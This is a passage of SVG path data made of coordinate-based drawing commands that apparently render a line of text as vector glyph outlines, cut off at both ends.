C25.0092064,64.9368587 25.117988,64.6904793 25.117988,64.3792585 C25.117988,64.0334575 25.0171309,63.7820352 24.8154137,63.624984 C24.6136965,63.4679327 24.3068028,63.3894083 23.8947234,63.3894083 L22.6671363,63.3894083 L22.6671363,65.3907211 Z M32.1895812,66.0563845 C32.1895812,66.6730628 32.0858425,67.2112074 31.8783619,67.6708344 C31.6708814,68.1304614 31.376955,68.4813 30.996574,68.7233607 C30.616193,68.9654213 30.1724218,69.0864498 29.6652472,69.0864498 C29.1695992,69.0864498 28.7301505,68.9647009 28.3468878,68.7211994 C27.9636251,68.4776979 27.6660967,68.1304614 27.4542937,67.6794794 C27.2424906,67.2284974 27.133709,66.7062017 27.1279457,66.1125768 L27.1279457,65.6587154 C27.1279457,65.0535638 27.2331252,64.5190213 27.4434874,64.0550717 C27.6538497,63.5911222 27.9513781,63.2359611 28.3360816,62.989578 C28.7207851,62.7431948 29.1609542,62.6200051 29.6566022,62.6200051 C30.1608952,62.6200051 30.6053868,62.741754 30.9900903,62.9852555 C31.3747938,63.228757 31.6708814,63.5817568 31.8783619,64.0442655 C32.0858425,64.5067742 32.1895812,65.0449188 32.1895812,65.6587154 L32.1895812,66.0563845 Z M31.3639857,65.6500704 C31.3639857,64.9037168 31.2141408,64.3309926 30.9144467,63.9318808 C30.6147526,63.5327689 30.1954753,63.3332159 29.6566022,63.3332159 C29.1321375,63.3332159 28.7193438,63.5327689 28.4182089,63.9318808 C28.1170739,64.3309926 27.9621863,64.8849862 27.9535412,65.5938781 L27.9535412,66.0563845 C27.9535412,66.7796847 28.1055473,67.3480864 28.4095639,67.7616067 C28.7135805,68.1751269 29.1321374,68.381884 29.6652472,68.381884 C30.2012386,68.381884 30.6161935,68.1866535 30.9101242,67.7961866 C31.204055,67.4057197 31.3553406,66.8459629 31.3639857,66.1168993 L31.3639857,65.6500704 Z M36.9918673,66.0909644 L34.2643763,66.0909644 L34.2643763,68.3213691 L37.4327613,68.3213691 L37.4327613,69 L33.4344582,69 L33.4344582,62.7064549 L37.3895364,62.7064549 L37.3895364,63.3894083 L34.2643763,63.3894083 L34.2643763,65.4123335 L36.9918673,65.4123335 L36.9918673,66.0909644 Z M44.6253842,62.7064549 L45.4553023,62.7064549 L45.4553023,69 L44.6253842,69 L44.6253842,64.1501665 L41.5261591,69 L40.6919185,69 L40.6919185,62.7064549 L41.5261591,62.7064549 L41.5261591,67.5562884 L44.6253842,62.7064549 Z M50.1970735,64.3965484 C50.1970735,64.0622742 50.0753246,63.7964437 49.8318231,63.5990491 C49.5883217,63.4016544 49.246128,63.3029585 48.8052318,63.3029585 C48.4363775,63.3029585 48.1273226,63.404536 47.8780578,63.607694 C47.6287929,63.8108521 47.5041624,64.0622744 47.5041624,64.3619685 L46.6742444,64.3619685 C46.6742444,64.0276943 46.7657361,63.7280047 46.9487225,63.4628906 C47.1317088,63.1977766 47.3874535,62.9910196 47.7159644,62.8426133 C48.0444753,62.6942071 48.4075608,62.6200051 48.8052318,62.6200051 C49.5083603,62.6200051 50.0544294,62.7777744 50.4434554,63.0933178 C50.8324815,63.4088611 51.0269915,63.8475894 51.0269915,64.4095159 C51.0269915,64.700565 50.937661,64.965675 50.7589972,65.204854 C50.5803334,65.444033 50.3310723,65.6327798 50.0112065,65.7711002 C50.7517967,66.0189241 51.1220863,66.5102422 51.1220863,67.2450692 C51.1220863,67.8098773 50.9117273,68.2579709 50.4910028,68.5893635 C50.0702784,68.920756 49.5083603,69.0864498 48.8052318,69.0864498 C48.387389,69.0864498 48.0077342,69.0122478 47.6662558,68.8638416 C47.3247774,68.7154353 47.0589469,68.5043559 46.8687564,68.2305968 C46.6785659,67.9568378 46.5834721,67.6312135 46.5834721,67.2537141 L47.4133901,67.2537141 C47.4133901,67.5851067 47.5445043,67.8610228 47.8067367,68.0814709 C48.068969,68.301919 48.4017974,68.4121414 48.8052318,68.4121414 C49.2576547,68.4121414 49.618579,68.3069619 49.8880155,68.0965996 C50.157452,67.8862374 50.2921683,67.60816 50.2921683,67.2623591 C50.2921683,66.5246505 49.8354298,66.1485977 48.921939,66.1341893 L48.1438909,66.1341893 L48.1438909,65.4512359 L48.9176165,65.4512359 C49.338341,65.4425909 49.6567612,65.3474971 49.8728868,65.1659516 C50.0890124,64.9844061 50.1970735,64.7279409 50.1970735,64.3965484 Z M57.8824603,70.5431288 L57.0568648,70.5431288 L57.0568648,69 L52.539863,69 L52.539863,70.5474513 L51.7099449,70.5474513 L51.7056224,68.3213691 L52.2199987,68.3213691 C52.4908761,68.0159116 52.706278,67.6059996 52.8662109,67.0916208 C53.0261439,66.5772419 53.1262805,66.0131626 53.166624,65.399366 L53.3049436,62.7064549 L57.0698322,62.7064549 L57.0698322,68.3213691 L57.8911053,68.3213691 L57.8824603,70.5431288 Z M53.166624,68.3213691 L56.2355917,68.3213691 L56.2355917,63.3894083 L54.1046043,63.3894083 L54.013832,65.2394339 C53.9763702,65.9627341 53.880556,66.5794032 53.7263864,67.0894595 C53.5722168,67.5995159 53.3856312,68.0101483 53.166624,68.3213691 Z M62.3519147,67.3574539 L59.715196,67.3574539 L59.1230149,69 L58.2671619,69 L60.6704662,62.7064549 L61.3966445,62.7064549 L63.8042713,69 L62.9527408,69 L62.3519147,67.3574539 Z M59.9659004,66.6745005 L62.1055328,66.6745005 L61.0335553,63.730885 L59.9659004,66.6745005 Z M69.4883453,69 L68.6541048,69 L68.6541048,66.0909644 L65.4813973,66.0909644 L65.4813973,69 L64.6514793,69 L64.6514793,62.7064549 L65.4813973,62.7064549 L65.4813973,65.4123335 L68.6541048,65.4123335 L68.6541048,62.7064549 L69.4883453,62.7064549 L69.4883453,69 Z M74.9303599,62.7064549 L75.7602779,62.7064549 L75.7602779,69 L74.9303599,69 L74.9303599,64.1501665 L71.8311347,69 L70.9968942,69 L70.9968942,62.7064549 L71.8311347,62.7064549 L71.8311347,67.5562884 L74.9303599,62.7064549 Z M80.8305584,66.0909644 L78.1030674,66.0909644 L78.1030674,68.3213691 L81.2714524,68.3213691 L81.2714524,69 L77.2731493,69 L77.2731493,62.7064549 L81.2282275,62.7064549 L81.2282275,63.3894083 L78.1030674,63.3894083 L78.1030674,65.4123335 L80.8305584,65.4123335 L80.8305584,66.0909644 Z M89.1254162,67.0030097 C89.047611,67.6686765 88.801952,68.1823272 88.3884317,68.5439773 C87.9749115,68.9056274 87.4252404,69.0864498 86.7394019,69.0864498 C85.9959299,69.0864498 85.4001527,68.8198989 84.9520524,68.2867892 C84.503952,67.7536795 84.2799052,67.0404758 84.2799052,66.1471568 L84.2799052,65.5420082 C84.2799052,64.9570283 84.3843643,64.4426572 84.5932857,63.9988794 C84.8022071,63.5551015 85.0982947,63.2143487 85.4815574,62.9766105 C85.8648201,62.7388724 86.3085912,62.6200051 86.8128842,62.6200051 C87.4814326,62.6200051 88.017416,62.8065907 88.4208504,63.1797675 C88.8242848,63.5529444 89.0591377,64.0694767 89.1254162,64.7293801 L88.2911757,64.7293801 C88.2191339,64.2279688 88.0628054,63.8648833 87.8221856,63.6401127 C87.5815658,63.4153421 87.2451354,63.3029585 86.8128842,63.3029585 C86.2826562,63.3029585 85.8669809,63.4989094 85.5658459,63.8908171 C85.264711,64.2827248 85.1141457,64.8403204 85.1141457,65.5636206 L85.1141457,66.1730917 C85.1141457,66.8560485 85.2567865,67.3992359 85.5420722,67.8026703 C85.827358,68.2061047 86.2264639,68.4078189 86.7394019,68.4078189 C87.2004698,68.4078189 87.55419,68.3033598 87.8005731,68.0944384 C88.0469563,67.885517 88.2104888,67.5217111 88.2911757,67.0030097 L89.1254162,67.0030097 Z M93.7331903,67.3574539 L91.0964716,67.3574539 L90.5042905,69 L89.6484375,69 L92.0517418,62.7064549 L92.7779201,62.7064549 L95.1855469,69 L94.3340164,69 L93.7331903,67.3574539 Z M91.347176,66.6745005 L93.4868084,66.6745005 L92.4148309,63.730885 L91.347176,66.6745005 Z M100.0008,62.7064549 L100.830718,62.7064549 L100.830718,69 L100.0008,69 L100.0008,64.1501665 L96.9015753,69 L96.0673348,69 L96.0673348,62.7064549 L96.9015753,62.7064549 L96.9015753,67.5562884 L100.0008,62.7064549 Z M99.767386,61.1417136 C99.767386,61.4903962 99.6485187,61.7706348 99.4107806,61.9824379 C99.1730425,62.1942409 98.8611059,62.3001409 98.4749616,62.3001409 C98.0888172,62.3001409 97.7761603,62.1935205 97.5369813,61.9802766 C97.2978023,61.7670327 97.1782147,61.4875145 97.1782147,61.1417136 L97.8309106,61.1417136 C97.8309106,61.3434308 97.8856616,61.5012001 97.9951652,61.6150263 C98.1046688,61.7288524 98.2645994,61.7857646 98.4749616,61.7857646 C98.6766788,61.7857646 98.8344481,61.7295728 98.9482742,61.6171875 C99.0621003,61.5048022 99.1190126,61.3463125 99.1190126,61.1417136 L99.767386,61.1417136 Z M106.692015,63.3894083 L104.669089,63.3894083 L104.669089,69 L103.843494,69 L103.843494,63.3894083 L101.824891,63.3894083 L101.824891,62.7064549 L106.692015,62.7064549 L106.692015,63.3894083 Z M114.658363,66.0563845 C114.658363,66.6730628 114.554625,67.2112074 114.347144,67.6708344 C114.139663,68.1304614 113.845737,68.4813 113.465356,68.7233607 C113.084975,68.9654213 112.641204,69.0864498 112.134029,69.0864498 C111.638381,69.0864498 111.198933,68.9647009 110.81567,68.7211994 C110.432407,68.4776979 110.134879,68.1304614 109.923076,67.6794794 C109.711273,67.2284974 109.602491,66.7062017 109.596728,66.1125768 L109.596728,65.6587154 C109.596728,65.0535638 109.701907,64.5190213 109.912269,64.0550717 C110.122632,63.5911222 110.42016,63.2359611 110.804864,62.989578 C111.189567,62.7431948 111.629736,62.6200051 112.125384,62.6200051 C112.629677,62.6200051 113.074169,62.741754 113.458872,62.9852555 C113.843576,63.228757 114.139663,63.5817568 114.347144,64.0442655 C114.554625,64.5067742 114.658363,65.0449188 114.658363,65.6587154 L114.658363,66.0563845 Z M113.832768,65.6500704 C113.832768,64.9037168 113.682923,64.3309926 113.383229,63.9318808 C113.083535,63.5327689 112.664257,63.3332159 112.125384,63.3332159 C111.60092,63.3332159 111.188126,63.5327689 110.886991,63.9318808 C110.585856,64.3309926 110.430968,64.8849862 110.422323,65.5938781 L110.422323,66.0563845 C110.422323,66.7796847 110.574329,67.3480864 110.878346,67.7616067 C111.182363,68.1751269 111.600919,68.381884 112.134029,68.381884 C112.670021,68.381884 113.084975,68.1866535 113.378906,67.7961866 C113.672837,67.4057197 113.824123,66.8459629 113.832768,66.1168993 L113.832768,65.6500704 Z M119.741611,63.3894083 L116.707223,63.3894083 L116.707223,65.2740138 L118.271965,65.2740138 C118.928986,65.2826589 119.441917,65.4512343 119.810771,65.7797451 C120.179625,66.108256 120.36405,66.5549088 120.36405,67.119717 C120.36405,67.6874068 120.178184,68.1398229 119.806449,68.4769787 C119.434713,68.8141346 118.927545,68.9884733 118.284932,69 L115.872983,69 L115.872983,62.7064549 L119.741611,62.7064549 L119.741611,63.3894083 Z M116.707223,65.9569672 L116.707223,68.3213691 L118.224417,68.3213691 C118.636497,68.3213691 118.957078,68.2118671 119.186171,67.9928599 C119.415264,67.7738526 119.529809,67.4799263 119.529809,67.111072 C119.529809,66.756626 119.419587,66.4771078 119.199139,66.272509 C118.978691,66.0679101 118.665313,65.9627306 118.258997,65.9569672 L116.707223,65.9569672 Z M122.348072,62.7064549 L122.348072,68.3213691 L124.51364,68.3213691 L124.51364,62.7064549 L125.339235,62.7064549 L125.339235,68.3213691 L127.491835,68.3213691 L127.491835,62.7064549 L128.321753,62.7064549 L128.321753,68.347304 L128.957159,68.347304 L128.879355,70.5171939 L128.166144,70.5171939 L128.166144,69 L121.513832,69 L121.513832,62.7064549 L122.348072,62.7064549 Z M133.616803,66.0909644 L130.889312,66.0909644 L130.889312,68.3213691 L134.057697,68.3213691 L134.057697,69 L130.059394,69 L130.059394,62.7064549 L134.014472,62.7064549 L134.014472,63.3894083 L130.889312,63.3894083 L130.889312,65.4123335 L133.616803,65.4123335 L133.616803,66.0909644 Z M139.720159,67.0030097 C139.642354,67.6686765 139.396695,68.1823272 138.983174,68.5439773 C138.569654,68.9056274 138.019983,69.0864498 137.334144,69.0864498 C136.590673,69.0864498 135.994895,68.8198989 135.546795,68.2867892 C135.098695,67.7536795 134.874648,67.0404758 134.874648,66.1471568 L134.874648,65.5420082 C134.874648,64.9570283 134.979107,64.4426572 135.188028,63.9988794 C135.39695,63.5551015 135.693037,63.2143487 136.0763,62.9766105 C136.459563,62.7388724 136.903334,62.6200051 137.407627,62.6200051 C138.076175,62.6200051 138.612159,62.8065907 139.015593,63.1797675 C139.419027,63.5529444 139.65388,64.0694767 139.720159,64.7293801 L138.885918,64.7293801 C138.813876,64.2279688 138.657548,63.8648833 138.416928,63.6401127 C138.176308,63.4153421 137.839878,63.3029585 137.407627,63.3029585 C136.877399,63.3029585 136.461723,63.4989094 136.160588,63.8908171 C135.859454,64.2827248 135.708888,64.8403204 135.708888,65.5636206 L135.708888,66.1730917 C135.708888,66.8560485 135.851529,67.3992359 136.136815,67.8026703 C136.422101,68.2061047 136.821206,68.4078189 137.334144,68.4078189 C137.795212,68.4078189 138.148933,68.3033598 138.395316,68.0944384 C138.641699,67.885517 138.805231,67.5217111 138.885918,67.0030097 L139.720159,67.0030097 Z M145.201076,63.3894083 L143.178151,63.3894083 L143.178151,69 L142.352555,69 L142.352555,63.3894083 L140.333952,63.3894083 L140.333952,62.7064549 L145.201076,62.7064549 L145.201076,63.3894083 Z M146.134734,69 L146.134734,62.7064549 L148.192239,62.7064549 C148.875196,62.7064549 149.388846,62.8476548 149.733206,63.1300589 C150.077566,63.412463 150.249744,63.8302995 150.249744,64.3835809 C150.249744,64.6775117 150.166177,64.9375789 149.999039,65.1637903 C149.831902,65.3900018 149.604253,65.5650609 149.316086,65.6889728 C149.656124,65.7840681 149.924836,65.9648904 150.12223,66.2314453 C150.319625,66.4980002 150.418321,66.8157 150.418321,67.1845543 C150.418321,67.7493625 150.235337,68.1931336 149.869365,68.5158811 C149.503392,68.8386287 148.986139,69 148.317591,69 L146.134734,69 Z M146.964652,66.0563845 L146.964652,68.3213691 L148.334881,68.3213691 C148.721025,68.3213691 149.025758,68.2212324 149.249087,68.0209561 C149.472417,67.8206797 149.58408,67.5447635 149.58408,67.1931993 C149.58408,66.435319 149.172007,66.0563845 148.347848,66.0563845 L146.964652,66.0563845 Z M146.964652,65.3907211 L148.218174,65.3907211 C148.581265,65.3907211 148.871589,65.2999497 149.089155,65.1184042 C149.306722,64.9368587 149.415503,64.6904793 149.415503,64.3792585 C149.415503,64.0334575 149.314646,63.7820352 149.112929,63.624984 C148.911212,63.4679327 148.604318,63.3894083 148.192239,63.3894083 L146.964652,63.3894083 L146.964652,65.3907211 Z M155.203317,66.0909644 L152.475826,66.0909644 L152.475826,68.3213691 L155.644211,68.3213691 L155.644211,69 L151.645908,69 L151.645908,62.7064549 L155.600986,62.7064549 L155.600986,63.3894083 L152.475826,63.3894083 L152.475826,65.4123335 L155.203317,65.4123335 L155.203317,66.0909644 Z M161.514152,69 L160.679912,69 L160.679912,66.0909644 L157.507204,66.0909644 L157.507204,69 L156.677286,69 L156.677286,62.7064549 L157.507204,62.7064549 L157.507204,65.4123335 L160.679912,65.4123335 L160.679912,62.7064549 L161.514152,62.7064549 L161.514152,69 Z M167.824987,69 L166.990747,69 L166.990747,66.0909644 L163.818039,66.0909644 L163.818039,69 L162.988121,69 L162.988121,62.7064549 L163.818039,62.7064549 L163.818039,65.4123335 L166.990747,65.4123335 L166.990747,62.7064549 L167.824987,62.7064549 L167.824987,69 Z M174.140145,66.0563845 C174.140145,66.6730628 174.036406,67.2112074 173.828925,67.6708344 C173.621445,68.1304614 173.327519,68.4813 172.947138,68.7233607 C172.566757,68.9654213 172.122985,69.0864498 171.615811,69.0864498 C171.120163,69.0864498 170.680714,68.9647009 170.297451,68.7211994 C169.914189,68.4776979 169.61666,68.1304614 169.404857,67.6794794 C169.193054,67.2284974 169.084273,66.7062017 169.078509,66.1125768 L169.078509,65.6587154 C169.078509,65.0535638 169.183689,64.5190213 169.394051,64.0550717 C169.604413,63.5911222 169.901942,63.2359611 170.286645,62.989578 C170.671349,62.7431948 171.111518,62.6200051 171.607166,62.6200051 C172.111459,62.6200051 172.55595,62.741754 172.940654,62.9852555 C173.325357,63.228757 173.621445,63.5817568 173.828925,64.0442655 C174.036406,64.5067742 174.140145,65.0449188 174.140145,65.6587154 L174.140145,66.0563845 Z M173.314549,65.6500704 C173.314549,64.9037168 173.164704,64.3309926 172.86501,63.9318808 C172.565316,63.5327689 172.146039,63.3332159 171.607166,63.3332159 C171.082701,63.3332159 170.669907,63.5327689 170.368772,63.9318808 C170.067637,64.3309926 169.91275,64.8849862 169.904105,65.5938781 L169.904105,66.0563845 C169.904105,66.7796847 170.056111,67.3480864 170.360127,67.7616067 C170.664144,68.1751269 171.082701,68.381884 171.615811,68.381884 C172.151802,68.381884 172.566757,68.1866535 172.860688,67.7961866 C173.154619,67.4057197 173.305904,66.8459629 173.314549,66.1168993 L173.314549,65.6500704 Z M176.923828,66.6528881 L174.814453,66.6528881 L174.814453,66.0001921 L176.923828,66.0001921 L176.923828,66.6528881 Z M182.633837,69 L181.799597,69 L181.799597,63.3894083 L178.696049,63.3894083 L178.696049,69 L177.866131,69 L177.866131,62.7064549 L182.633837,62.7064549 L182.633837,69 Z M188.983575,66.0563845 C188.983575,66.6730628 188.879836,67.2112074 188.672355,67.6708344 C188.464875,68.1304614 188.170948,68.4813 187.790567,68.7233607 C187.410186,68.9654213 186.966415,69.0864498 186.459241,69.0864498 C185.963593,69.0864498 185.524144,68.9647009 185.140881,68.7211994 C184.757618,68.4776979 184.46009,68.1304614 184.248287,67.6794794 C184.036484,67.2284974 183.927702,66.7062017 183.921939,66.1125768 L183.921939,65.6587154 C183.921939,65.0535638 184.027119,64.5190213 184.237481,64.0550717 C184.447843,63.5911222 184.745371,63.2359611 185.130075,62.989578 C185.514778,62.7431948 185.954948,62.6200051 186.450596,62.6200051 C186.954889,62.6200051 187.39938,62.741754 187.784084,62.9852555 C188.168787,63.228757 188.464875,63.5817568 188.672355,64.0442655 C188.879836,64.5067742 188.983575,65.0449188 188.983575,65.6587154 L188.983575,66.0563845 Z M188.157979,65.6500704 C188.157979,64.9037168 188.008134,64.3309926 187.70844,63.9318808 C187.408746,63.5327689 186.989469,63.3332159 186.450596,63.3332159 C185.926131,63.3332159 185.513337,63.5327689 185.212202,63.9318808 C184.911067,64.3309926 184.75618,64.8849862 184.747535,65.5938781 L184.747535,66.0563845 C184.747535,66.7796847 184.899541,67.3480864 185.203557,67.7616067 C185.507574,68.1751269 185.926131,68.381884 186.459241,68.381884 C186.995232,68.381884 187.410187,68.1866535 187.704118,67.7961866 C187.998048,67.4057197 188.149334,66.8459629 188.157979,66.1168993 L188.157979,65.6500704 Z M194.987513,62.7064549 L194.987513,69 L194.157595,69 L194.157595,63.3894083 L191.901255,63.3894083 L191.78887,65.8834849 C191.745645,66.7191704 191.659917,67.347366 191.531682,67.7680904 C191.403448,68.1888149 191.215421,68.4978698 190.967597,68.6952645 C190.719773,68.8926592 190.388386,68.9942367 189.973425,69 L189.701108,69 L189.701108,68.3213691 L189.874007,68.3127241 C190.142003,68.2925524 190.34804,68.2053831 190.492123,68.0512135 C190.636207,67.8970439 190.745709,67.6513849 190.820633,67.314229 C190.895556,66.9770731 190.948866,66.4583795 190.980565,65.7581327 L191.110239,62.7064549 L194.987513,62.7064549 Z M200.459785,62.7064549 L201.289703,62.7064549 L201.289703,69 L200.459785,69 L200.459785,64.1501665 L197.36056,69 L196.526319,69 L196.526319,62.7064549 L197.36056,62.7064549 L197.36056,67.5562884 L200.459785,62.7064549 Z M207.150999,63.3894083 L205.128074,63.3894083 L205.128074,69 L204.302478,69 L204.302478,63.3894083 L202.283876,63.3894083 L202.283876,62.7064549 L207.150999,62.7064549 L207.150999,63.3894083 Z M212.052702,62.7064549 L212.88262,62.7064549 L212.88262,69 L212.052702,69 L212.052702,64.1501665 L208.953477,69 L208.119237,69 L208.119237,62.7064549 L208.953477,62.7064549 L208.953477,67.5562884 L212.052702,62.7064549 Z M218.955718,62.7064549 L218.955718,69 L218.121478,69 L218.121478,66.3935387 C217.818902,66.4799889 217.543706,66.5397827 217.295882,66.572922 C217.048058,66.6060613 216.765659,66.6226306 216.448674,66.6226306 C215.731138,66.6226306 215.198036,66.4670226 214.849353,66.1558017 C214.500671,65.8445809 214.32201,65.367671 214.313364,64.7250576 L214.313364,62.7064549 L215.147605,62.7064549 L215.147605,64.7034452 C215.150487,65.1414597 215.250623,65.4569983 215.448018,65.6500704 C215.645413,65.8431426 215.978962,65.9396773 216.448674,65.9396773 C216.996193,65.9396773 217.553788,65.8618732 218.121478,65.7062628 L218.121478,62.7064549 L218.955718,62.7064549 Z M224.013032,66.0909644 L221.28554,66.0909644 L221.28554,68.3213691 L224.453925,68.3213691 L224.453925,69 L220.455622,69 L220.455622,62.7064549 L224.410701,62.7064549 L224.410701,63.3894083 L221.28554,63.3894083 L221.28554,65.4123335 L224.013032,65.4123335 L224.013032,66.0909644 Z M230.116387,67.0030097 C230.038582,67.6686765 229.792923,68.1823272 229.379403,68.5439773 C228.965882,68.9056274 228.416211,69.0864498 227.730373,69.0864498 C226.986901,69.0864498 226.391124,68.8198989 225.943023,68.2867892 C225.494923,67.7536795 225.270876,67.0404758 225.270876,66.1471568 L225.270876,65.5420082 C225.270876,64.9570283 225.375335,64.4426572 225.584257,63.9988794 C225.793178,63.5551015 226.089266,63.2143487 226.472528,62.9766105 C226.855791,62.7388724 227.299562,62.6200051 227.803855,62.6200051 C228.472403,62.6200051 229.008387,62.8065907 229.411821,63.1797675 C229.815256,63.5529444 230.050109,64.0694767 230.116387,64.7293801 L229.282147,64.7293801 C229.210105,64.2279688 229.053776,63.8648833 228.813156,63.6401127 C228.572537,63.4153421 228.236106,63.3029585 227.803855,63.3029585 C227.273627,63.3029585 226.857952,63.4989094 226.556817,63.8908171 C226.255682,64.2827248 226.105117,64.8403204 226.105117,65.5636206 L226.105117,66.1730917 C226.105117,66.8560485 226.247757,67.3992359 226.533043,67.8026703 C226.818329,68.2061047 227.217435,68.4078189 227.730373,68.4078189 C228.191441,68.4078189 228.545161,68.3033598 228.791544,68.0944384 C229.037927,67.885517 229.20146,67.5217111 229.282147,67.0030097 L230.116387,67.0030097 Z M232.88278,66.1730917 L232.1177,66.1730917 L232.1177,69 L231.287782,69 L231.287782,62.7064549 L232.1177,62.7064549 L232.1177,65.4814933 L232.766073,65.4814933 L234.966221,62.7064549 L235.999296,62.7064549 L233.595991,65.7581327 L236.176518,69 L235.160733,69 L232.88278,66.1730917 Z M241.778464,66.0563845 C241.778464,66.6730628 241.674726,67.2112074 241.467245,67.6708344 C241.259765,68.1304614 240.965838,68.4813 240.585457,68.7233607 C240.205076,68.9654213 239.761305,69.0864498 239.25413,69.0864498 C238.758482,69.0864498 238.319034,68.9647009 237.935771,68.7211994 C237.552508,68.4776979 237.25498,68.1304614 237.043177,67.6794794 C236.831374,67.2284974 236.722592,66.7062017 236.716829,66.1125768 L236.716829,65.6587154 C236.716829,65.0535638 236.822008,64.5190213 237.032371,64.0550717 C237.242733,63.5911222 237.540261,63.2359611 237.924965,62.989578 C238.309668,62.7431948 238.749837,62.6200051 239.245485,62.6200051 C239.749778,62.6200051 240.19427,62.741754 240.578973,62.9852555 C240.963677,63.228757 241.259765,63.5817568 241.467245,64.0442655 C241.674726,64.5067742 241.778464,65.0449188 241.778464,65.6587154 L241.778464,66.0563845 Z M240.952869,65.6500704 C240.952869,64.9037168 240.803024,64.3309926 240.50333,63.9318808 C240.203636,63.5327689 239.784358,63.3332159 239.245485,63.3332159 C238.721021,63.3332159 238.308227,63.5327689 238.007092,63.9318808 C237.705957,64.3309926 237.551069,64.8849862 237.542424,65.5938781 L237.542424,66.0563845 C237.542424,66.7796847 237.69443,67.3480864 237.998447,67.7616067 C238.302464,68.1751269 238.721021,68.381884 239.25413,68.381884 C239.790122,68.381884 240.205077,68.1866535 240.499007,67.7961866 C240.792938,67.4057197 240.944224,66.8459629 240.952869,66.1168993 L240.952869,65.6500704 Z M246.991387,62.7064549 L247.821305,62.7064549 L247.821305,69 L246.991387,69 L246.991387,64.1501665 L243.892162,69 L243.057921,69 L243.057921,62.7064549 L243.892162,62.7064549 L243.892162,67.5562884 L246.991387,62.7064549 Z M246.757973,61.1417136 C246.757973,61.4903962 246.639105,61.7706348 246.401367,61.9824379 C246.163629,62.1942409 245.851693,62.3001409 245.465548,62.3001409 C245.079404,62.3001409 244.766747,62.1935205 244.527568,61.9802766 C244.288389,61.7670327 244.168801,61.4875145 244.168801,61.1417136 L244.821497,61.1417136 C244.821497,61.3434308 244.876248,61.5012001 244.985752,61.6150263 C245.095255,61.7288524 245.255186,61.7857646 245.465548,61.7857646 C245.667265,61.7857646 245.825035,61.7295728 245.938861,61.6171875 C246.052687,61.5048022 246.109599,61.3463125 246.109599,61.1417136 L246.757973,61.1417136 Z M255.428887,63.3894083 L252.394499,63.3894083 L252.394499,69 L251.560259,69 L251.560259,62.7064549 L255.428887,62.7064549 L255.428887,63.3894083 Z M259.924276,67.3574539 L257.287558,67.3574539 L256.695377,69 L255.839524,69 L258.242828,62.7064549 L258.969006,62.7064549 L261.376633,69 L260.525102,69 L259.924276,67.3574539 Z M257.538262,66.6745005 L259.677894,66.6745005 L258.605917,63.730885 L257.538262,66.6745005 Z M265.452741,64.3965484 C265.452741,64.0622742 265.330992,63.7964437 265.08749,63.5990491 C264.843989,63.4016544 264.501795,63.3029585 264.060899,63.3029585 C263.692045,63.3029585 263.38299,63.404536 263.133725,63.607694 C262.88446,63.8108521 262.75983,64.0622744 262.75983,64.3619685 L261.929912,64.3619685 C261.929912,64.0276943 262.021403,63.7280047 262.20439,63.4628906 C262.387376,63.1977766 262.643121,62.9910196 262.971632,62.8426133 C263.300143,62.6942071 263.663228,62.6200051 264.060899,62.6200051 C264.764028,62.6200051 265.310097,62.7777744 265.699123,63.0933178 C266.088149,63.4088611 266.282659,63.8475894 266.282659,64.4095159 C266.282659,64.700565 266.193328,64.965675 266.014664,65.204854 C265.836001,65.444033 265.58674,65.6327798 265.266874,65.7711002 C266.007464,66.0189241 266.377754,66.5102422 266.377754,67.2450692 C266.377754,67.8098773 266.167395,68.2579709 265.74667,68.5893635 C265.325946,68.920756 264.764028,69.0864498 264.060899,69.0864498 C263.643056,69.0864498 263.263401,69.0122478 262.921923,68.8638416 C262.580445,68.7154353 262.314614,68.5043559 262.124424,68.2305968 C261.934233,67.9568378 261.839139,67.6312135 261.839139,67.2537141 L262.669057,67.2537141 C262.669057,67.5851067 262.800172,67.8610228 263.062404,68.0814709 C263.324636,68.301919 263.657465,68.4121414 264.060899,68.4121414 C264.513322,68.4121414 264.874246,68.3069619 265.143683,68.0965996 C265.413119,67.8862374 265.547836,67.60816 265.547836,67.2623591 C265.547836,66.5246505 265.091097,66.1485977 264.177606,66.1341893 L263.399558,66.1341893 L263.399558,65.4512359 L264.173284,65.4512359 C264.594008,65.4425909 264.912428,65.3474971 265.128554,65.1659516 C265.34468,64.9844061 265.452741,64.7279409 265.452741,64.3965484 Z M271.033075,66.0909644 L268.305584,66.0909644 L268.305584,68.3213691 L271.473969,68.3213691 L271.473969,69 L267.475666,69 L267.475666,62.7064549 L271.430744,62.7064549 L271.430744,63.3894083 L268.305584,63.3894083 L268.305584,65.4123335 L271.033075,65.4123335 L271.033075,66.0909644 Z M276.855469,63.3894083 L274.832544,63.3894083 L274.832544,69 L274.006948,69 L274.006948,63.3894083 L271.988345,63.3894083 L271.988345,62.7064549 L276.855469,62.7064549 L276.855469,63.3894083 Z M278.657947,65.2740138 L280.222688,65.2740138 C280.87971,65.2826589 281.39264,65.4512343 281.761495,65.7797451 C282.130349,66.108256 282.314773,66.5549088 282.314773,67.119717 C282.314773,67.6874068 282.128908,68.1398229 281.757172,68.4769787 C281.385436,68.8141346 280.878269,68.9884733 280.235656,69 L277.828029,69 L277.828029,62.7064549 L278.657947,62.7064549 L278.657947,65.2740138 Z M278.657947,65.9569672 L278.657947,68.3213691 L280.175141,68.3213691 C280.58722,68.3213691 280.907802,68.2118671 281.136895,67.9928599 C281.365988,67.7738526 281.480533,67.4799263 281.480533,67.111072 C281.480533,66.756626 281.37031,66.4771078 281.149862,66.272509 C280.929414,66.0679101 280.616037,65.9627306 280.209721,65.9569672 L278.657947,65.9569672 Z M283.90545,69 L283.075532,69 L283.075532,62.7064549 L283.90545,62.7064549 L283.90545,69 Z M289.269659,66.1730917 L288.504579,66.1730917 L288.504579,69 L287.674661,69 L287.674661,62.7064549 L288.504579,62.7064549 L288.504579,65.4814933 L289.152952,65.4814933 L291.353099,62.7064549 L292.386174,62.7064549 L289.98287,65.7581327 L292.563397,69 L291.547611,69 L289.269659,66.1730917 Z M294.154073,66.5361808 L294.154073,69 L293.324155,69 L293.324155,62.7064549 L295.645332,62.7064549 C296.334052,62.7064549 296.873637,62.8822344 297.264104,63.2337987 C297.654571,63.5853629 297.849801,64.0507463 297.849801,64.6299629 C297.849801,65.2408778 297.658893,65.7113041 297.277072,66.0412558 C296.89525,66.3712075 296.34846,66.5361808 295.636687,66.5361808 L294.154073,66.5361808 Z M294.154073,65.8575499 L295.645332,65.8575499 C296.08911,65.8575499 296.429142,65.7530908 296.665439,65.5441694 C296.901737,65.3352481 297.019883,65.0333972 297.019883,64.6386078 C297.019883,64.2639902 296.901737,63.9643006 296.665439,63.73953 C296.429142,63.5147594 296.104959,63.3980533 295.692879,63.3894083 L294.154073,63.3894083 L294.154073,65.8575499 Z M302.384093,67.3574539 L299.747374,67.3574539 L299.155193,69 L298.29934,69 